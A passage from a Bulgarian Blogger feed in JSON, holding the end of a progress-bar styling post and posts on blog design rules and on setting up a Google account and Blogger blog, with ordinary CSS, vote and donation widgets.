class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E66.66% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #F44336\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E99.9% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #F44336\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EProgress\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Bar \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com end--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003EИнсталиране\u003C\/h2\u003EКак да инсталирате стилна и ефектна лента на Progress Bar във вашия Blogger блог  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Използвайте \u003Ca href=\"https:\/\/demo-blogzablogove.blogspot.com\/p\/htm.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eтози инструмент\u003C\/span\u003E\u003C\/a\u003E, за да изберете вашия код;\u003Cbr \/\u003E\n➤Използвайте притурката HTML\/JavaScript и впишете избрания код в тялото ѝ;\u003Cbr \/\u003E\n➤Позиционирайте я възможно най-ниско в тялото на темата;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003EИли подкрепете моя проект\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cform action=\"https:\/\/www.paypal.com\/cgi-bin\/webscr\" method=\"post\" target=\"_top\"\u003E\u003Cinput type=\"hidden\" name=\"cmd\" value=\"_s-xclick\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput type=\"hidden\" name=\"hosted_button_id\" value=\"CGD4EUGBXZYN4\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput type=\"image\" src=\"https:\/\/www.paypalobjects.com\/en_US\/i\/btn\/btn_donateCC_LG.gif\" border=\"0\" name=\"submit\" title=\"PayPal - The safer, easier way to pay online!\" alt=\"Donate with PayPal button\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/www.paypal.com\/en_BG\/i\/scr\/pixel.gif\" width=\"1\" height=\"1\" \/\u003E\u003Cbr \/\u003E\n\u003C\/form\u003E\u003C\/center\u003EЗдраве за всички вас! Не забравяйте да правите добро на други хора! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E  \u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/8049035010224134633\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/01\/stylish-progress-scrollbar-blogger.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/8049035010224134633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/8049035010224134633"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/01\/stylish-progress-scrollbar-blogger.html","title":"Стилен Progress Scrollbar за Blogger блог"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJwxzFeJ0NUc76Qfb71e6824R49XJgZELY5AGVKeLJtxm5KhfRZKMUhgP8OxDcZZ314HfkFdFPlI2kTscbMelmBRSQNjQdp6IM8113J6rFtCEcU_733ptxu2ugNPYE1It9ib8qbyCc8E\/s72-c\/progress-bar1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-5930100567905906895"},"published":{"$t":"2023-08-10T07:41:00.000+03:00"},"updated":{"$t":"2023-08-10T07:41:38.295+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Дизайн"}],"title":{"type":"text","$t":"Правила и препоръки за оформлението на дизайна на вашия блог"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg alt=\"оформлението на дизайн\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzpwzaHGtweMph8RVa6bFkhM8gnYgdf8QVcm9CJJ3iTiDhRx45Y7HupPRR1QFYbJWIEz6ktUTwIN5cUDMgtSfitGDPSfRcXaKi-NLJfUl1yHtEhG1_EFz2ta9vGSiWa_AL0kc7isx_dz0\/s1600\/disine2.jpg\" title=\"Правила и препоръки за оформлението на дизайна\" \/\u003E\u003C\/div\u003E\nЗдравейте, приятели! Всеки от вас, който започва да води собствен блог, има желание да придаде на своя проект приятен външен вид чрез неговия \u003Cb\u003Eдизайн\u003C\/b\u003E. Така, че всеки, който случайно е попаднал или е редовен читател, да може да се чувства комфортно на вашия блог. Кои са основните правила и препоръки за подобряване \u003Cb\u003Eдизайна\u003C\/b\u003E на блога:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\n\n\u003Ch2\u003E\nФон\u003C\/h2\u003E\nКолкото се може да бъде по-светъл, въпреки че има много симпатични\u003Cbr \/\u003E\nшаблони в тъмни цветове. В идеалния случай това е бялото и без\u003Cbr \/\u003E\nкаквото и да е фоново изображение. Избягвайте ярките и дразнещи очите цветове.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nШрифт\u0026nbsp;\u003C\/h2\u003E\nНяма нужда да е с гигантски размери. Хората са грамотни и ако е необходимо ще направят увеличение чрез браузъра си. Колкото може да е по-тъмен, най-добре да е в черно, макар че напоследак модерното е тъмно сиво. Удебелени да са само ключовите думи. И то само няколко думи, което е изискването за оптимизация на текста. Параграф, изцяло удебелен или в курсив, е труден за четене.\u003Cbr \/\u003E\n\u003Ch2\u003E\nЦветови комбинации\u0026nbsp;\u003C\/h2\u003E\nИзбягвайте неудачните цветови комбинации.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cb\u003EУдачните са\u003C\/b\u003E:\u003C\/h3\u003E\n➤Червено + Черно + Бяло\u003Cbr \/\u003E\n➤Бяло + Тъмно синьо\u003Cbr \/\u003E\n➤Черно + Светло златисто\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cb\u003EНеудачните са\u003C\/b\u003E:\u003C\/h3\u003E\n➤ Зелено + Червено\u003Cbr \/\u003E\n➤Зелено + Кафяво\u003Cbr \/\u003E\n➤Сиво + Жълто  и така нататък.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПо-малко червено, защото дразни психиката и е добър само за привличане на вниманието.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nПравилното изобразяване на дисплея\u003C\/h2\u003E\nКакво имам предвид? Естествено е да има добра адаптацията в най-известните браузъри, които са популярни: Internet Explorer, Google Chrome, Opera, Mozilla Firefox. Плюс правилна адаптация  и на мобилни устройства. Стандартните теми за дизайни в Blogger обикновено са вградени. Но има изключения.\u003Cbr \/\u003E\n\u003Ch2\u003E\nЗаключение\u003C\/h2\u003E\n\u003Cb\u003EДизайн\u003C\/b\u003E на блога е преди всичко правилното представяне на информацията, тоест, избиране на правилното място на основните елементи в шаблона (темата). И по-малко графики, по-малко изображения, като изключението е за фото блоговете. Многобройните Java-скрипти и други подобни само забавят зареждането на блога.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/5930100567905906895\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/pravila-za-oformiane-na-dizaina-na-vashia-blog.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/5930100567905906895"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/5930100567905906895"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/pravila-za-oformiane-na-dizaina-na-vashia-blog.html","title":"Правила и препоръки за оформлението на дизайна на вашия блог"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzpwzaHGtweMph8RVa6bFkhM8gnYgdf8QVcm9CJJ3iTiDhRx45Y7HupPRR1QFYbJWIEz6ktUTwIN5cUDMgtSfitGDPSfRcXaKi-NLJfUl1yHtEhG1_EFz2ta9vGSiWa_AL0kc7isx_dz0\/s72-c\/disine2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-2479678841809149572"},"published":{"$t":"2023-08-03T22:04:00.000+03:00"},"updated":{"$t":"2023-08-04T22:26:57.158+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Блог"}],"title":{"type":"text","$t":"Още за  блоговете на Blogger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Блог на Blogger\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXtIqdfvAWJiQek3jtF1vD48ewwRCvH0p1m0XMXjvAxxQxadsAqAz33IFNPRJlvEjNqS6HxiMsoJ4BQh0RZBQtmTIhAuhA_fiN5NS-g9YQIXsXsACWTbzH9BLrZLdU-yCIbJdBmsOmlTY\/s1600\/blogger-logo-1.png\" title=\"Блог на платформата Blogger\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EЗдравейте всички! В тази публикация ще стане дума отново за това, как да се създаде \u003Cb\u003Eблог\u003C\/b\u003E на платформата \u003Cb\u003EBlogger\u003C\/b\u003E, който с правилна оптимизация и популяризиране в бъдеще може да ви донесе и пари.    След публикуването на всяка следваща статия на тази тема вие ще видите как се променя дизайна на този блог, аз ще говоря по-подробно за стъпките, по които се върви за популяризиране и оптимизиране. Ориентирайки се от материалите на тази тема в моя блог, вие можете да създадете свой проект. И за да получавате полезна информация своевременно, не забравяйте да се абонирате за получаване на статиите по електронна поща.\u003Cbr \/\u003E\nИ така, встъплението свърши, затова пристъпваме към работа.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E \u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E\u0026nbsp;Регистрация на профил в Google\u0026nbsp;\u003C\/h2\u003E\u0026nbsp;За да създадете блог на \u003Cb\u003EBlogger\u003C\/b\u003E, трябва да се регистрирате профил ( акаунт) в търсачката Google. Веднага трябва да кажа, че след преминаването на този етап ще имате достъп и до други полезни услуги на Google, като например:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;➤Видео хостинг YouTube - където можете да създадете свой собствен канал и да добавяте там вашите видеоклипове;\u003Cbr \/\u003E\n➤Google Диск - където ще съхранявайте файловете си, достъп до които ще имате от всяко устройство (таблет, смартфон) и на всяко място;\u003Cbr \/\u003E\n➤GMail - удобна електронна поща.\u003Cbr \/\u003E\n\u0026nbsp; \u003Cbr \/\u003E\nИ това не са всички услуги, които можете да използвате, а само най-основните.    Повече информация за тях, и не само, ще имам възможност да разкажа, но по друг повод, защото днешната тема е \"Още за блоговете на \u003Cb\u003EBlogger\u003C\/b\u003E\" и няма да се отдалечаваме от нея.\u003Cbr \/\u003E\nПродължаваме. Отваряте сайта на търсачката Google и кликнете в горния десен ъгъл върху бутона \"Вход\", а след това кликнете върху \"Създаване на профил\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\u0026nbsp;Регистрация в Google\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u0026nbsp; \u0026nbsp; Сега въведете регистрационните си данни за вход: име и фамилия, вашия имейл адрес и парола. Паролата трябва да бъде силна, такава, която да включва не само цифри, но и букви и специални символи. Например, паролата може да бъде \"Tgp21_S7N% U\". Съгласете се, че да изберете посочената последователност от символи, е почти невъзможно. Абсолютно необходимо е да се обърне внимание на паролата, за да се избегнат неприятни ситуации (като хакерство) в бъдеще. Отбележете дата на раждане, пол и номер на мобилен телефон. Резервен мейл адрес не е задължителен. Въведете кода за потвърждение и маркирайте с отметка, че се съгласявате с условията за ползване на услугите на Google.\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Следващата стъпка - въведете код за потвърждение, който трябва да дойде по електронната ви поща, след което натиснете бутона \"Продължи\".\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Приемете поздравления, вие вече имате профил в Google! Но преди да се научите как да създадете блог на \u003Cb\u003EBlogger\u003C\/b\u003E, се нуждаете от само още една стъпка - да се регистрирате в социална мрежа \"Google Plus\".\u003Cbr \/\u003E\n\u003Ch2\u003E\u0026nbsp;Регистрация на Google+\u0026nbsp; \u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E(\u003Cspan style=\"color: blue;\"\u003E-редактирана на 6 февруари,2019-Спиране на Google+ за потребителски (лични) профили на 2 април 2019\u003C\/span\u003E )\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u0026nbsp; \u0026nbsp;На главната страница на търсачката Google в менюто за услуги (иконата с девет квадратчета), изберете \u003Cb\u003EBlogger\u003C\/b\u003E. Още един път въведете паролата и натиснете \"Вход\". Кликнете върху \"Създаване на профил в Google+\" в блок \"Настройки на профила\". Всички следващи стъпки можете да пропуснете, като постоянно натискане бутона \"Продължи\". Информацията за себе си можете да попълните по-късно, придържайки се към препоръките, които има в статията, посветена на социалната мрежа Google+. Последният етап - Натискането на бутона \"Готово\", а след това \"Отиди на \u003Cb\u003EBlogger\u003C\/b\u003E\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EКак да създадете блог на Blogger: последната стъпка\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u0026nbsp; \u0026nbsp;И така, ние сме почти в целта. Натиснете бутона \"Нов блог\" и въведете заглавие в съответното поле, а също измислете и адрес (домейно име) на блога си. Заглавието задължително да съдържа ключова дума. Що се отнася до адреса, желателно е да е кратък (не повече от 10 знака) и запомнящ се. Например, ако ще развивате блога по въпроса \"детски играчки\", тази фраза трябва да съществува в заглавната част. Сега изберете шаблон и натиснете \"Създаване на блог\".\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Това е! Остава само да отидете на \"Настройки\" ( контролния панел в ляво ) и да изберете раздела \"Общи\". Тук добавете описание, като кликнете върху линка \"промени.\" След това отворете секцията \"Настройки за търсене\" в секцията \"мета тагове\" и включете описание за търсачките. Въведете самото описание, което да включва ключови думи и запишете промените.\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Сега вече знаете как да създадете \u003Cb\u003Eблог\u003C\/b\u003E на \u003Cb\u003EBlogger\u003C\/b\u003E, и ако в някакъв момент имате затруднения,  пишете.   \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003Eили подкрепете моя проект\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cform action=\"https:\/\/www.paypal.com\/cgi-bin\/webscr\" method=\"post\" target=\"_top\"\u003E\u003Cinput type=\"hidden\" name=\"cmd\" value=\"_s-xclick\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput type=\"hidden\" name=\"hosted_button_id\" value=\"CGD4EUGBXZYN4\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput type=\"image\" src=\"https:\/\/www.paypalobjects.com\/en_US\/i\/btn\/btn_donateCC_LG.gif\" border=\"0\" name=\"submit\" title=\"PayPal - The safer, easier way to pay online!\" alt=\"Donate with PayPal button\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/www.paypal.com\/en_BG\/i\/scr\/pixel.gif\" width=\"1\" height=\"1\" \/\u003E\u003Cbr \/\u003E\n\u003C\/form\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/2479678841809149572\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/oshte-za-blogovete-na-blogger.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/2479678841809149572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/2479678841809149572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/oshte-za-blogovete-na-blogger.html","title":"Още за  блоговете на Blogger"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXtIqdfvAWJiQek3jtF1vD48ewwRCvH0p1m0XMXjvAxxQxadsAqAz33IFNPRJlvEjNqS6HxiMsoJ4BQh0RZBQtmTIhAuhA_fiN5NS-g9YQIXsXsACWTbzH9BLrZLdU-yCIbJdBmsOmlTY\/s72-c\/blogger-logo-1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-5570846084825984696"},"published":{"$t":"2023-08-02T22:24:00.004+03:00"},"updated":{"$t":"2023-09-06T07:47:49.303+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Блог"}],"title":{"type":"text","$t":"Как да направите собствен блог"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Как да си направим  блог\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoR1LIXf5bQXUutaClfStrx8gt58GFt-xzk3DM5bNna_1kL15RVFz5SezvqddWfjECgwb8RthtaXusFglscipCiLmDidW1CvFjqTT4w1Y9VuO_pQ_O2AecXq0RG6VIqKKDXjB-PnEmfJw\/s1600\/nachalo3.png\" title=\"Как да си направим собствен блог\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EКак да си направите собствен блог? Тази тема е много обширна. Аз не съм експерт в създаването на уеб ресурси, включително \u003Cb\u003Eблог\u003C\/b\u003E на платформата \u003Cb\u003EBlogger\u003C\/b\u003E. Аз съм дилетант в тази област. Поради това на много специалисти, които са \"гуру\" в тази област, ще им изглеждат абсурдни и нелепи моите съвети и инструкции, които искам да споделя с вас. \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EНо повярвайте ми, именно такива, на пръв поглед привидно объркващи описания, ми липсваха, когато реших сама да опитам и изпробвам силите и познанията си в това ново за мен дело, като създаването на свое собствено ъгълче в Интернет. А аматьорите като мен няма да се разхождат безрезултатно в огромните дебри на световната мрежа.\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003EНо ето и първите стъпки.\u003Cbr \/\u003E\n\u003Cstyle\u003E\n#no-div, .no { display: none; }\n\n.no + label { \/* вид CSS кнопки *\/\n  background: #2288bb;\n  padding: 9px 10px;\n  border-radius: 2px;\n  color: #fff;\n  cursor: pointer; }\n\n.no:checked + label { background: #4e6473; }\n\n.no:checked ~ #no-div { display: block; }\n\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cinput class=\"no\" id=\"raz\" type=\"checkbox\" \/\u003E\u003Clabel\u003Eкликнете тук, за да прочетете повече\u003C\/label\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv id=\"no-div\"\u003E\u003Cbr 